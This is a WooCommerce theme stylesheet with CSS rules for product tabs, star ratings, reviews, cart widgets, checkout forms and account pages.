.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  background: #ffffff;
  border: none;
  padding: 0 6px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active {
  border: none;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li:before, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:before, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, .woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after {
  display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a {
  text-shadow: inherit;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce #content div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 400;
  padding: 0.75em 2em;
}

.woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel {
  border-width: 1px;
  border-style: solid;
  margin: 0;
  padding: 2em;
  display: none;
}

.woocommerce div.product .woocommerce-tabs h2, .woocommerce #content div.product .woocommerce-tabs h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page #content div.product .woocommerce-tabs h2 {
  margin: 0 0 1em;
  font-size: 1.5385em;
  font-weight: 400;
  letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs h3, .woocommerce #content div.product .woocommerce-tabs h3, .woocommerce-page div.product .woocommerce-tabs h3, .woocommerce-page #content div.product .woocommerce-tabs h3 {
  font-size: 1.5385em;
  margin-bottom: 0.25em !important;
  letter-spacing: 1px;
}

.woocommerce div.product .woocommerce-tabs p, .woocommerce #content div.product .woocommerce-tabs p, .woocommerce-page div.product .woocommerce-tabs p, .woocommerce-page #content div.product .woocommerce-tabs p {
  margin: 0;
}

.woocommerce div.product .woocommerce-tabs p + p, .woocommerce #content div.product .woocommerce-tabs p + p, .woocommerce-page div.product .woocommerce-tabs p + p, .woocommerce-page #content div.product .woocommerce-tabs p + p {
  margin-top: 0.5em;
}

.woocommerce div.product .woocommerce-tabs #tab-description h2 {
  display: none;
}

/* Decorate tabs on single product */
.single-product div.product .trx-stretch-width-wrap {
  clear: both;
  padding-top: 3.6em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  border-top: 0;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .panel {
  border: none;
  padding: 2.25em 1.4em 2.25em;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs {
  padding-left: 0;
  margin-bottom: -1px;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  margin-right: -1px;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,
.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after {
  display: none;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li {
  border: none !important;
  background-color: transparent !important;
  margin: 0 !important;
  padding: 0 !important;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a {
  position: relative;
  font-size: 14px;
  font-weight: 600;
  font-style: normal;
  padding: 1.15em 1.6em 1.15em;
  text-transform: uppercase;
  letter-spacing: 0.7px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
  border-top: 1px solid;
}

.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper {
  margin-top: 1em;
}

/* Additional attributes */
.woocommerce table.shop_attributes th,
.woocommerce table.shop_attributes td {
  font-weight: 400;
  text-align: left;
}

/* Stars */
.woocommerce div.product .woocommerce-product-rating, .woocommerce-page div.product .woocommerce-product-rating {
  margin-top: 0;
  margin-bottom: 1em;
}

.woocommerce .woocommerce-product-rating .woocommerce-review-link, .woocommerce-page .woocommerce-product-rating .woocommerce-review-link {
  vertical-align: top;
  display: inline-block;
  line-height: 1;
  margin-left: 0.5em;
  font-size: 14px;
  font-weight: 400;
}

.woocommerce .woocommerce-product-rating .star-rating, .woocommerce-page .woocommerce-product-rating .star-rating {
  margin-top: 0;
  margin-bottom: 4px;
  letter-spacing: 4.5px;
}

.woocommerce .star-rating::before {
  content: '\53\53\53\53\53';
}

.woocommerce .star-rating, .woocommerce-page .star-rating {
  width: 6.5em;
  height: 1.2em;
  margin-top: 4px;
  margin-bottom: 4px;
}

/* Users reviews */
.woocommerce #reviews #comments ol.commentlist {
  padding: 0;
  font-style: inherit;
  font-weight: inherit;
}

.woocommerce #reviews #comments ol.commentlist li {
  margin-bottom: 0;
}

.woocommerce .woocommerce-tabs .form-submit {
  display: block;
}

.woocommerce #reviews #comments ol.commentlist li img.avatar, .woocommerce-page #reviews #comments ol.commentlist li img.avatar {
  background: none;
  border: none;
  padding: 0;
  width: 4em;
  float: left;
  margin: 0 1.5em 0.5em 0;
  position: static;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce-page #reviews #comments ol.commentlist li .comment-text {
  margin: 0;
  padding: 0;
  border: 0;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta {
  margin-top: -5px;
  margin-bottom: 4px;
  font-size: 0.9333em;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong {
  font-size: 1em;
  font-weight: 400;
}

.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time {
  font-style: italic;
  letter-spacing: 0;
}

.woocommerce #review_form #respond textarea, .woocommerce-page #review_form #respond textarea {
  height: 10em;
  font-weight: 400;
  overflow: auto;
}

.woocommerce #review_form #respond #reply-title {
  font-size: 1.5385em;
  line-height: 1.25em;
  font-weight: 400;
  letter-spacing: 1px;
  margin-bottom: 0.2em;
}

.woocommerce #review_form #respond p {
  margin: 0 0 1.5em;
}

.woocommerce #review_form #respond p.comment-form-rating,
.woocommerce #review_form #respond p.comment-form-rating .stars {
  margin-bottom: 0;
}

.woocommerce #review_form #respond p.stars {
  margin-bottom: 0;
}

.woocommerce .comment-form .comment-form-author label,
.woocommerce .comment-form .comment-form-email label {
  min-width: 60px;
  display: inline-block;
}

/* Related products */
.single-product .related {
  margin-top: 7.1rem;
}

.single-product .woocommerce-tabs + .related {
  padding-top: 0;
  border-top: none;
}

.single-product .related > h2 {
  text-align: center;
  margin-top: 0;
  font-size: 3em;
  font-weight: 500;
  line-height: 0.79;
  text-transform: uppercase;
}

.single-product .related > h2:after {
  font-family: "fontello";
  content: '\e95c';
  display: block;
  font-weight: 400;
  font-size: 40px;
  line-height: 10px;
  margin-bottom: 0.775em;
  margin-top: 0.6em;
}

.single-product ul.products li.product .post_item {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.single-product ul.products li.product .post_featured {
  border: 1px solid;
  border-bottom: 0;
  -webkit-border-radius: 3px 3px 0 0;
  -ms-border-radius: 3px 3px 0 0;
  border-radius: 3px 3px 0 0;
}

.single-product .footer_logo_wrap + .footer_copyright_wrap,
.single-product .footer_socials_wrap + .footer_copyright_wrap,
.single-product .footer_menu_wrap + .footer_copyright_wrap {
  margin-top: 0;
}

.price .prefix {
  font-size: 0.5em;
}

/* Categories list */
.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat;
  padding: 1em;
  overflow: hidden;
}

/* not work correctly in the Chrome */
.woocommerce ul.products li.product.product-category .thumb_wrapper img,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper img {
  -moz-transform: scale(1.7) translate(15%, 15%);
  -ms-transform: scale(1.7) translate(15%, 15%);
  -o-transform: scale(1.7) translate(15%, 15%);
}

.woocommerce ul.products li.product.product-category .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-1.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-2.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-3.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-4.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-5.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,
.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper {
  background: url(images/woo/shop-cat-bg-6.jpg) center center no-repeat;
}

.woocommerce ul.products li.product.product-category img,
.woocommerce-page ul.products li.product.product-category img {
  width: 100%;
  height: auto;
}

.woocommerce ul.products li.product.product-category h3, .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,
.woocommerce-page ul.products li.product.product-category h3, .woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title {
  margin-bottom: 0;
  border-bottom: none;
}

.woocommerce ul.products li.product.product-category mark.count,
.woocommerce-page ul.products li.product.product-category mark.count {
  font-weight: 400;
  font-style: normal;
}

/* Widgets decoration 
---------------------------------------------------------------*/
/* Cart & Products list */
.woocommerce a.remove {
  margin-top: 0.5em;
  text-align: left;
}

.woocommerce table.shop_table {
  border-collapse: collapse;
  margin-bottom: 2em;
  border: none;
}

.woocommerce table.shop_table tr:first-child th {
  border-style: solid;
  border-width: 0 0 1px 0 !important;
}

.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,
.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,
.woocommerce table.shop_table td {
  border-style: solid;
  border-width: 1px 0;
}

.woocommerce .shop_table p {
  margin: 0;
}

.woocommerce .shop_table a.remove {
  margin: 0 auto;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  line-height: 0.75;
}

.woocommerce ul.product_list_widget li, .woocommerce-page ul.product_list_widget li {
  padding: 0 0 1em 7em;
  overflow: hidden;
  min-height: 88px;
}

.woocommerce.widget_shopping_cart ul.cart_list li {
  padding: 0 30px 1.6em 108px;
  overflow: hidden;
  min-height: 90px;
}

.woocommerce ul.cart_list li dl:after, .woocommerce ul.product_list_widget li dl:after {
  clear: none;
}

.woocommerce ul.cart_list li:before, .woocommerce-page ul.cart_list li:before,
.woocommerce ul.product_list_widget li:before, .woocommerce-page ul.product_list_widget li:before {
  display: none;
}

.woocommerce ul.cart_list li a, .woocommerce-page ul.cart_list li a,
.woocommerce ul.product_list_widget li a, .woocommerce-page ul.product_list_widget li a {
  font-weight: 400;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img,
.woocommerce ul.product_list_widget li img, .woocommerce-page ul.product_list_widget li img {
  width: 90px;
  float: none;
  margin: 0;
  position: absolute;
  z-index: 1;
  top: 6px;
  left: 0;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce ul.cart_list li img, .woocommerce-page ul.cart_list li img {
  left: 0;
}

.woocommerce ul.cart_list li dl, .woocommerce-page ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl, .woocommerce-page ul.product_list_widget li dl {
  overflow: hidden;
  font-size: 12px;
  border-left-width: 1px;
  padding-left: 8px;
}

.woocommerce ul.cart_list li dl dd,
.woocommerce ul.cart_list li dl dt,
.woocommerce ul.product_list_widget li dl dd,
.woocommerce ul.product_list_widget li dl dt {
  padding: 0;
  margin: 0;
}

.woocommerce ul.product_list_widget li dl dt,
.woocommerce-page ul.product_list_widget li dl dt {
  font-weight: 400;
  margin-right: 0.3em;
}

.woocommerce ul.product_list_widget li dl dt:before,
.woocommerce-page ul.product_list_widget li dl dt:before {
  content: ' ';
  display: block;
  width: 100%;
  height: 0;
}

.woocommerce ul.cart_list li dl dd, .woocommerce-page ul.cart_list li dl dd,
.woocommerce ul.product_list_widget li dl dd, .woocommerce-page ul.product_list_widget li dl dd {
  margin-right: 2em;
}

.woocommerce.widget_shopping_cart .quantity, .woocommerce .widget_shopping_cart .quantity, .woocommerce-page.widget_shopping_cart .quantity, .woocommerce-page .widget_shopping_cart .quantity {
  margin: 0.2em 0 0;
  display: inline-block;
  font-weight: 600;
  font-size: 14px;
}

.woocommerce ul.cart_list li > .amount, .woocommerce ul.product_list_widget li > .amount, .woocommerce-page ul.cart_list li > .amount, .woocommerce-page ul.product_list_widget li > .amount,
.woocommerce ul.cart_list li span .amount, .woocommerce ul.product_list_widget li span .amount, .woocommerce-page ul.cart_list li span .amount, .woocommerce-page ul.product_list_widget li span .amount,
.woocommerce ul.cart_list li ins .amount, .woocommerce ul.product_list_widget li ins .amount, .woocommerce-page ul.cart_list li ins .amount, .woocommerce-page ul.product_list_widget li ins .amount {
  font-size: 1em;
  font-weight: 600;
}

.woocommerce ul.cart_list li ins, .woocommerce ul.product_list_widget li ins, .woocommerce-page ul.cart_list li ins, .woocommerce-page ul.product_list_widget li ins {
  text-decoration: none;
  font-style: normal;
}

.woocommerce ul.cart_list li del, .woocommerce ul.product_list_widget li del, .woocommerce-page ul.cart_list li del, .woocommerce-page ul.product_list_widget li del {
  font-size: 0.875em;
}

.woocommerce.widget_shopping_cart .buttons,
.woocommerce .widget_shopping_cart .buttons,
.woocommerce-page.widget_shopping_cart .buttons,
.woocommerce-page .widget_shopping_cart .buttons {
  text-align: center;
}

.woocommerce.widget_shopping_cart .total, .woocommerce .widget_shopping_cart .total, .woocommerce-page.widget_shopping_cart .total, .woocommerce-page .widget_shopping_cart .total {
  padding: 0.85em 0 0.85em;
  font-size: 1em;
  text-transform: uppercase;
  text-align: center;
  margin-top: 0.3em;
  border-top: 1px solid;
  border-bottom: 1px solid;
  margin-bottom: 1.25em;
  letter-spacing: 0.6px;
}

.woocommerce.widget_shopping_cart .total .amount, .woocommerce .widget_shopping_cart .total .amount, .woocommerce-page.widget_shopping_cart .total .amount, .woocommerce-page .widget_shopping_cart .total .amount {
  font-size: 1em;
  font-weight: 600;
}

.woocommerce .woocommerce-widget-layered-nav-dropdown__submit {
  font-size: 12px;
  line-height: 16px;
  padding: 12px 35px;
  font-weight: 600;
}

/* Active filters */
.woocommerce .widget_layered_nav_filters > ul > li {
  padding: 0 0.625em 0.5em 0;
  display: block;
}

.woocommerce .widget_layered_nav_filters > ul > li:before {
  display: none;
}

.woocommerce .widget_layered_nav ul {
  padding-left: 1.2em;
}

.woocommerce .widget_layered_nav_filters > ul > li a,
.woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a {
  background-color: transparent;
  border: none;
  padding: 0;
}

/* Average Rating */
.woocommerce .widget_rating_filter ul li .star-rating {
  vertical-align: middle;
}

/* Price filter */
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  margin-bottom: 2em;
  height: 6px;
  margin-top: 1.9em;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
  width: 20px;
  height: 20px;
  margin-left: -6px;
  top: -7px;
  border: 1px solid;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range {
  height: 6px;
  top: 0px;
}

.woocommerce .widget_price_filter .price_slider_amount {
  font-size: 14px;
  line-height: 2.9em;
}

.woocommerce .widget_price_filter .price_slider_amount span {
  font-weight: 400;
}

.woocommerce .widget_price_filter .price_slider_amount .button {
  font-size: 12px;
}

/* Product search */
/* This widget's styles see in the style.css in the section 'Widget: Search' */
/* Rating filter */
.woocommerce.widget_rating_filter ul li:before {
  display: none !important;
}

/* Product title in widgets */
aside.woocommerce .product-title,
aside.woocommerce .mini_cart_item > a:not(.remove) {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.59;
  text-transform: uppercase;
  letter-spacing: 0.6px;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode > * {
  vertical-align: middle;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container {
  display: inline-block;
  width: 43%;
  margin-right: 0.3em;
}

.widget.WOOCS_CONVERTER .woocs_converter_shortcode .select_container + .select_container {
  margin-left: 0.3em;
  margin-right: 0;
}

.widget.WOOCS_CONVERTER .button {
  margin-top: 1em;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single {
  height: auto;
  padding: 1em 0 1em 1em;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single div {
  background: none;
}

.widget.WOOCS_SELECTOR .chosen-container-single .chosen-drop {
  margin-top: 1px;
  -webkit-box-shadow: none;
  -ms-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}

.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container .chosen-results li {
  background-position: right center !important;
}

.yith-woocompare-widget ul.products-list {
  padding-left: 0;
}

.yith-woocompare-widget ul.products-list li:before {
  display: none;
}

.yith-woocompare-widget ul.products-list li .remove {
  margin-top: 0;
}

.yith-woocompare-widget a.compare {
  float: left;
}

.yith-woocompare-widget a.clear-all {
  display: inline-block;
  float: right;
}

/* Cart 
--------------------------------------------------------------------- */
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  font-weight: 400;
  padding-left: 0.75em;
  padding-right: 0;
  width: 4em;
  font-size: 0.8421em;
  line-height: 1em;
}

.woocommerce table.cart .product-remove, .woocommerce #content table.cart .product-remove, .woocommerce-page table.cart .product-remove, .woocommerce-page #content table.cart .product-remove,
.woocommerce table.cart .product-thumbnail, .woocommerce #content table.cart .product-thumbnail, .woocommerce-page table.cart .product-thumbnail, .woocommerce-page #content table.cart .product-thumbnail {
  text-align: center;
  width: 40px;
}

#add_payment_method table.cart img, .woocommerce-cart table.cart img, .woocommerce-checkout table.cart img {
  width: 40px;
}

.woocommerce table.cart .product-name, .woocommerce #content table.cart .product-name, .woocommerce-page table.cart .product-name, .woocommerce-page #content table.cart .product-name {
  text-align: left !important;
}

.woocommerce table.cart th, .woocommerce #content table.cart th, .woocommerce-page table.cart th, .woocommerce-page #content table.cart th,
.woocommerce table.cart td, .woocommerce #content table.cart td, .woocommerce-page table.cart td, .woocommerce-page #content table.cart td {
  padding: 12px;
  text-align: center;
}

.woocommerce table.cart td.actions, .woocommerce #content table.cart td.actions, .woocommerce-page table.cart td.actions, .woocommerce-page #content table.cart td.actions {
  border-bottom: none !important;
}

.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text {
  width: 10.7em;
  margin-right: 0.3em;
  border: 0;
}

.woocommerce table.cart td.actions .button,
.woocommerce #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button {
  font-size: 12px;
  padding: 5px 20px;
  height: 40px;
}

.woocommerce table.cart td.actions .coupon + .button,
.woocommerce #content table.cart td.actions .coupon + .button,
.woocommerce-page table.cart td.actions .coupon + .button,
.woocommerce-page #content table.cart td.actions .coupon + .button {
  float: right;
}

.woocommerce table.shop_table tfoot th, .woocommerce-page table.shop_table tfoot th {
  text-align: center;
}

.woocommerce .cart-collaterals h2, .woocommerce-page .cart-collaterals h2 {
  font-size: 1.5em;
  line-height: 1.3em;
  font-weight: 400;
  margin: 1em 0 0.6em;
}

.woocommerce .cart-collaterals .cart-subtotal .amount, .woocommerce-page .cart-collaterals .cart-subtotal .amount {
  font-size: 1em;
  font-weight: 700;
}

.woocommerce .cart-collaterals .cart_totals table {
  border-collapse: collapse;
}

.woocommerce .cart-collaterals .cart_totals table td, .woocommerce-page .cart-collaterals .cart_totals table td {
  padding: 6px 6px 6px 15px;
  vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table th, .woocommerce-page .cart-collaterals .cart_totals table th {
  padding: 6px 15px 6px 6px;
  font-weight: 700;
  text-align: left;
  vertical-align: middle;
}

.woocommerce .cart-collaterals .cart_totals table select, .woocommerce-page .cart-collaterals .cart_totals table select {
  font-size: 1em;
}

.woocommerce table.cart td.actions .input-text, .woocommerce-page table.cart td.actions .input-text {
  width: 100px;
}

.woocommerce ul#shipping_method li {
  padding-left: 0;
  text-indent: 0;
}

.woocommerce .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .woocommerce-shipping-calculator .shipping-calculator-form {
  margin: 1em 0;
}

.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-size: 1em;
  font-weight: 400;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
  display: block;
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
  position: absolute;
  top: 3px;
  left: 5px;
  z-index: 2;
  text-align: center;
  line-height: 12px;
  font-size: 16px;
}

/* Checkout 
--------------------------------------------------------------------------*/
.woocommerce form .form-row {
  padding: 0;
  margin-bottom: 1em;
}

.woocommerce form .form-row label, .woocommerce-page form .form-row label {
  line-height: 1.5em;
}

.woocommerce form .form-row label.inline {
  margin-left: 1em;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
  line-height: 1.2em;
}

.woocommerce form.checkout_coupon {
  padding-bottom: 0.6em;
}

.woocommerce form.checkout_coupon p + p {
  float: left;
  padding-left: 0.3em;
}

.woocommerce-checkout h3 {
  margin-bottom: 0.6em;
  margin-top: 0;
}

.woocommerce .checkout input[type="checkbox"] {
  display: inline;
}

.woocommerce .checkout .col-2 h3#ship-to-different-address label, .woocommerce-page .checkout .col-2 h3#ship-to-different-address label {
  display: inline-block;
}

.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea, .woocommerce-page form .form-row input.input-text, .woocommerce-page form .form-row textarea {
  font-weight: 400;
}

.woocommerce .checkout table.shop_table {
  margin-bottom: 3em;
}

.woocommerce .checkout table.shop_table th, .woocommerce .checkout table.shop_table td {
  text-align: left;
}

.woocommerce .checkout table.shop_table tfoot th {
  text-align: right;
}

.woocommerce .checkout table.shop_table tfoot td,
.woocommerce .checkout table.shop_table tfoot th {
  font-weight: 400;
}

.woocommerce table.shop_table .cart-subtotal .amount, .woocommerce-page table.shop_table .cart-subtotal .amount,
.woocommerce table.shop_table .shipping td, .woocommerce-page table.shop_table .shipping td {
  font-weight: 400;
}

.woocommerce .cart-collaterals .shipping_calculator, .woocommerce-page .cart-collaterals .shipping_calculator {
  clear: none;
  float: left;
  margin-bottom: 30px;
}

.woocommerce .checkout #order_review, .woocommerce-page .checkout #order_review {
  margin-bottom: 3em;
}

.woocommerce .checkout #order_review_heading, .woocommerce-page .checkout #order_review_heading {
  padding-top: 1.825em;
}

.woocommerce .checkout #order_review .order-total .amount, .woocommerce-page .checkout #order_review .order-total .amount {
  letter-spacing: 0;
}

.woocommerce .checkout #order_review .payment_methods li, .woocommerce-page .checkout #order_review .payment_methods li {
  list-style: none;
}

.woocommerce .checkout #order_review .payment_methods li label, .woocommerce-page .checkout #order_review .payment_methods li label {
  display: inline-block;
}

#add_payment_method #payment ul.payment_methods li img, .woocommerce-checkout #payment ul.payment_methods li img {
  margin: -5px 0.5em 0;
  max-height: 30px;
}

.woocommerce-checkout #payment div.payment_box:after {
  top: 0;
}

#add_payment_method #payment, .woocommerce-cart #payment, .woocommerce-checkout #payment {
  background-color: transparent;
}

#add_payment_method #payment ul.payment_methods, .woocommerce-cart #payment ul.payment_methods, .woocommerce-checkout #payment ul.payment_methods {
  border-top: 1px solid #ddd;
}

#add_payment_method #payment .payment_method_paypal .about_paypal,
.woocommerce-cart #payment .payment_method_paypal .about_paypal, .woocommerce-checkout #payment .payment_method_paypal .about_paypal {
  line-height: 1.7em;
  float: none;
}

.woocommerce .order_details.woocommerce-thankyou-order-details {
  padding: 1em;
}

.woocommerce .order_details.woocommerce-thankyou-order-details li strong {
  font-weight: 400;
  margin-top: 0.2em;
}

.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.customer_details th {
  text-align: left;
}

.woocommerce .shop_table.order_details tfoot th {
  text-align: right;
}

.woocommerce .shop_table.order_details td.product-name strong {
  font-style: normal;
}

.woocommerce .order_details li,
.woocommerce-page .order_details li {
  font-size: 1em;
  line-height: 1em;
  list-style: none;
}

.woocommerce .woocommerce-customer-details address {
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.woocommerce form .form-row #createaccount {
  margin-right: 4px;
  vertical-align: middle;
}

.woocommerce form .form-row input[type="radio"] + label:before,
.woocommerce form .form-row input[type="checkbox"] + label:before {
  top: 10px;
}

.woocommerce .checkout #customer_details .create-account .woocommerce-form__input-checkbox {
  margin-top: -6px;
}

.woocommerce .checkout #order_review .wc_payment_method.payment_method_elegro #payment_method_elegro {
  position: relative;
  top: 1px;
}

/* My Account
--------------------------------------------------------------------------*/
.woocommerce form .form-row label.inline input[type="checkbox"] {
  display: inline;
  position: relative;
  top: 2px;
}

.woocommerce-account h2,
.woocommerce-account .address .title h3 {
  margin: 1em 0 0.4em;
}

.woocommerce-MyAccount-navigation,
.woocommerce-MyAccount-content .woocommerce-Address-title a {
  font-size: 1em;
  line-height: 1.4em;
  font-weight: 400;
  text-transform: uppercase;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
  width: 20%;
  float: left;
}

.woocommerce-MyAccount-navigation ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.woocommerce-MyAccount-navigation ul li {
  padding: 0;
  margin: 0;
}

.woocommerce-MyAccount-navigation ul li + li {
  border-top: 1px dotted #ddd;
}

.woocommerce-MyAccount-navigation ul li a {
  display: block;
  padding: 1.2em 0 0.8em;
  -webkit-transition: color 0.3s ease;
  -ms-transition: color 0.3s ease;
  transition: color 0.3s ease;
}

.woocommerce table.my_account_orders {
  font-size: 1em;
}

.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  font-weight: 400;
}

.woocommerce table.shop_table tfoot tr:last-child td {
  font-weight: 700;
}

.woocommerce-account .woocommerce-MyAccount-content {
  width: 75%;
  float: right;
}

.woocommerce-MyAccount-content .my_account_orders th {
  text-align: left;
}

.woocommerce-MyAccount-content .my_account_orders .button {
  padding: 0;
  background-color: transparent !important;
}

.woocommerce-MyAccount-content .my_account_orders .button + .button:before {
  content: '|';
  display: inline-block;
  line-height: inherit;
  margin: 0 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title {
  position: relative;
}

.woocommerce-MyAccount-content .woocommerce-Address-title h3 {
  display: inline-block;
  margin-top: 0.5em;
}

.woocommerce-MyAccount-content .woocommerce-Address-title a {
  display: inline-block;
  vertical-align: text-top;
  margin: 0 0 0 2em;
  text-decoration: underline;
  float: none !important;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset {
  margin-top: 2em;
}

.woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset legend {
  top: -1em;
}

.woocommerce table.my_account_orders td, .woocommerce table.my_account_orders th {
  padding: 10px 8px 7px;
}

